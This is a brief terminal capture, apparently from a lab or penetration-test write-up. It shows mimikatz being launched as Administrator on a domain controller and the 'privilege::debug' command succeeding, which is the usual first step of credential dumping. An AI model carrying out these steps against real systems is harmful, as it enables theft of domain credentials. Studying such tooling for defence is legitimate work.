 controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #